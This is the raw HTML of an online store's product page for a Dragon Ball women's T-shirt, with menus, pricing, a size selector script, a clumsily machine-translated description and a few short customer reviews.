<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="519137e00f9f4f8e8f02982b1391a9c2" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/">Dragon Ball Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/">Dragon Ball T-Shirts</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-woman-t-shirts/">Dragon Ball Woman T-shirts</a><span class="breadcrumb-separator"> / </span>Dragon Ball Woman T-shirts &#8211;  Mashup Original DBZ store</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8487" class="mainproduct product type-product post-8487 status-publish first instock product_cat-bulma-merch product_cat-dragon-ball-dbz-t-shirts product_cat-dragon-ball-woman-t-shirts product_cat-oolong-merch product_cat-son-goku-merch product_tag-brilliant-turtle product_tag-bulma product_tag-chaozu product_tag-goku product_tag-karin product_tag-krilin product_tag-lunch product_tag-oolong product_tag-ten-shin-han product_tag-woman has-post-thumbnail sale purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-mashup-original-1.jpg" data-thumb-alt="DBZ Woman T-Shirt Mashup Original 8748 / XS Official Dragon Ball Z Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-mashup-original-1.jpg"><img width="600" height="780" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-mashup-original-1.jpg" class="wp-post-image" alt="DBZ Woman T-Shirt Mashup Original 8748 / XS Official Dragon Ball Z Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-mashup-original-1.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-mashup-original-1.jpg" data-large_image_width="1576" data-large_image_height="2048" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Woman T-shirts - Mashup Original DBZ store 1 - Dragon Ball Store"></a></div><div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1429241812-1.jpg" data-thumb-alt="Dragon Ball Woman T-shirts -  Mashup Original DBZ store - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1429241812-1.jpg"><img loading="lazy" width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1429241812-1.jpg" class="" alt="Dragon Ball Woman T-shirts -  Mashup Original DBZ store - Image 2" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1429241812-1.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1429241812-1.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Woman T-shirts - Mashup Original DBZ store 2 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-woman-t-shirts-shenron-dbz-store/" 
                       aria-label="Dragon Ball Woman T-shirts -  Shenron DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="390" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-shenron-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Woman T-Shirt&lt;/br&gt; Shenron 8753 / XS Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Woman T-shirts -  Shenron DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.99</span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.99</span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-woman-t-shirts-goku-chichi-dbz-store/" 
                       aria-label="Dragon Ball Woman T-shirts -  Goku &amp; ChiChi DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="390" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-goku-chichi-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Woman T-Shirt&lt;/br&gt; Goku &amp; ChiChi 8765 / XS Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Woman T-shirts -  Goku &amp; ChiChi DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.99</span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.99</span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
                        </div>
                    </a>
                            </div>
            
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">Dragon Ball Woman T-shirts &#8211;  Mashup Original DBZ store</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></p>
<span class="sale-item product-label type-bubble">-10%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">4</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-woman-t-shirts-mashup-original-dbz-store/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-187646120.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-value="xs" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">XS</span></li><li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">3XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696a4158d2638">Dragon Ball Woman T-shirts -  Mashup Original DBZ store quantity</label>
	<input
		type="number"
				id="quantity_696a4158d2638"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8487" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="195" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-mashup-original-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="DBZ Woman T-Shirt&lt;/br&gt; Mashup Original 8748 / XS Official Dragon Ball Z Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Woman T-shirts &#8211;  Mashup Original DBZ store				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.99</span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.99</span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>4</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2><span style="color: # 666666;"> A traditional with out compromise! You may love this easy, traditional, and distinctive Dragon Ball Z T-Shirt that includes an Original Mashup of characters from the saga! </span></h2>
<ul style="color: # 666666; font-family: ' Helvetica Neue ', Helvetica, Arial, sans-serif; font-size: 15px;">
<li><span style="color: # 666666;"> <span style="text-decoration: underline;"> Materials &lt;/ span&gt;: Modal, polyester </span> </span></li>
</ul>
<ul style="color: # 666666; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 15px;">
<li><span style="color: # 666666;"> <strong> 3D digital printing, </strong> authentic design impressed by the saga </span></li>
</ul>
<ul style="color: # 666666; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 15px;">
<li><span style="color: # 666666;"> <span style="text-decoration: underline;"> High quality T-Shirt </span>: heavy weight, advantageous microfiber and stretch to the contact </span></li>
</ul>
<ul style="color: # 666666; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 15px;">
<li><u> Adjusted Japanese reduce </u>: near the physique, preserves the pores and skin hydration</li>
</ul>
<ul style="color: # 666666; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 15px;">
<li><span style="color: # 666666;"> <strong> STANDARD DELIVERY AVAILABLE </strong> </span></li>
</ul>
<p style="margin-bottom: 1em; line-height: 1.4; color: # 000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 15px;"><span style="color: # 666666;"> Consult with the dimensions information beneath. <strong> Japanese match. </strong> Sizes deliberately modified to make issues simpler for you as a result of the garment could be very small. When you order a S <em> (European dimension) </em>, you&#8217;ll obtain an L <em> (Asian dimension) </em>. </span></p>
<p style="margin-bottom: 1em; line-height: 1.4; color: # 000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 15px;"><span style="color: # 666666;"> In abstract, <strong> <span style="text-decoration: underline;"> take your typical dimension </span>! &lt;/ sturdy&gt; Accessible in <strong> S </strong>, <strong> M </strong> and <strong>L</strong>.</strong></span></p>
<p><span style="color: # 666666;"> <strong><br />
</strong> </span></p>
<h4 style="margin-bottom: 1em; line-height: 1.4; color: # 000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 15px;"></h4>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			4 reviews for <span>Dragon Ball Woman T-shirts &#8211;  Mashup Original DBZ store</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-5105">

	<div id="comment-5105" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Charles </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-12-14T17:00:00+07:00">December 14, 2020</time>
	</p>

	<div class="description"><p>I included my other purchases of Dragon Ball as I am very pleased with all of them</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-5106">

	<div id="comment-5106" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Charles </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-09-11T18:00:00+07:00">September 11, 2021</time>
	</p>

	<div class="description"><p>Received in 20 days perfect comply with description</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-59715">

	<div id="comment-59715" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ryan </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-18T20:00:00+07:00">September 18, 2025</time>
	</p>

	<div class="description"><p>Good service.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-55895">

	<div id="comment-55895" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Avery </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-19T17:00:00+07:00">September 19, 2025</time>
	</p>

	<div class="description"><p>Good service.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-woman-t-shirts-mashup-original-dbz-store/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8487' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST24959</span></span>

	
	<span class="posted_in">Categories: <a href="https://dragonball.store/collections/bulma-merch/" rel="tag">Bulma Merch</a>, <a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" rel="tag">Dragon Ball T-Shirts</a>, <a href="https://dragonball.store/collections/dragon-ball-woman-t-shirts/" rel="tag">Dragon Ball Woman T-shirts</a>, <a href="https://dragonball.store/collections/oolong-merch/" rel="tag">Oolong Merch</a>, <a href="https://dragonball.store/collections/son-goku-merch/" rel="tag">Son Goku Merch</a></span>
	<span class="tagged_as">Tags: <a href="https://dragonball.store/themes/brilliant-turtle/" rel="tag">"Brilliant Turtle"</a>, <a href="https://dragonball.store/themes/bulma/" rel="tag">"Bulma"</a>, <a href="https://dragonball.store/themes/chaozu/" rel="tag">"Chaozu"</a>, <a href="https://dragonball.store/themes/goku/" rel="tag">"Goku"</a>, <a href="https://dragonball.store/themes/karin/" rel="tag">"Karin"</a>, <a href="https://dragonball.store/themes/krilin/" rel="tag">"Krilin"</a>, <a href="https://dragonball.store/themes/lunch/" rel="tag">"Lunch"</a>, <a href="https://dragonball.store/themes/oolong/" rel="tag">"Oolong"</a>, <a href="https://dragonball.store/themes/ten-shin-han/" rel="tag">"Ten Shin Han"</a>, <a href="https://dragonball.store/themes/woman/" rel="tag">woman</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8925 status-publish first instock product_cat-bulma-merch product_cat-dragon-ball-dbz-posters product_cat-son-goku-merch product_cat-yamcha-merch product_tag-bulma product_tag-goku product_tag-yamcha has-post-thumbnail purchasable product-type-simple">
